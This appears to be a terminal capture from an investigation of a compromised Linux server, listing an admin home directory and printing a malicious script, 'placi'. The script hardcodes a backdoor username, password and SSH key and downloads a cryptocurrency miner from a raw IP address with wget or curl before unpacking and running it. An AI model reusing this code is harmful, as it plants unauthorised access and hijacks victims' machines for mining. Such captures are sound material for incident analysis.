 -bash-4.2# ls -al /home/admin/
total 48
drwx------. 4 admin admin 4096 Sep 16  2022 .
drwxr-xr-x. 4 root  root  4096 Sep 13  2022 ..
-rw-------. 1 admin admin  299 Sep 16  2022 .b4nd1d0
-rw-------. 1 admin admin  645 Sep 15  2022 .bash_history
-rw-r--r--. 1 admin admin   18 Feb 12  2019 .bash_logout
-rw-r--r--. 1 admin admin  193 Feb 12  2019 .bash_profile
-rw-r--r--. 1 admin admin  231 Feb 12  2019 .bashrc
drwx------. 2 admin admin 4096 Sep 14  2022 bin
-rw-------. 1 admin admin 9547 Feb 16  2022 placi
drwx------. 2 admin admin 4096 Sep 14  2022 .ssh
-bash-4.2# cat /home/admin/placi
#!/bin/bash
###Date###
user="sclipicibosu"
pass="saieilamuie"
gilimea='"'
sshkey="ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAplmD9EFVf28OUB8tK/qJYG4ggMAw9PJzJU1AONgB5FV9w1hxxmP/+vVUfj7HgaTPB94IW4svaMe3vMTkmYm/0y9Zrh8Q2r6f/r1OqpwQU3ThLR6qu
OAtl7TW7y4VIQ/wxXOffINAIrEv7mi8D0XgpkiFwIUoblZY0ErPjBwy0WFqua2Z0qxx1bHoznDxPOsHMRxSge4DYA0gADttEWz8x1NZFcjMql8OOQ5IpZRsHxlO4cBVG37WyYpL7NYGF0gqnRRFSXBGduQph1
dsEf3KFo83/QaSg+mm+EQiFrbVeqpm9tDjiFazbrwsw0YhT47yzKPi+Tews16sIHAvs5KZkw== sclipicibosu"
##########
getingmineru(){
locatie="$(cat /var/tmp/.ladyg0g0/.pr1nc35)"
if [ -f $locatie/ethminer ]; then
        :
        else
        wget -q 45.32.125.235/.mini/ethminer.tar --no-check-certificate || curl -s -L -O 45.32.125.235/.mini/ethminer.tar
        tar xvf ethminer.tar
        chmod 777 bin/*
fi
}
###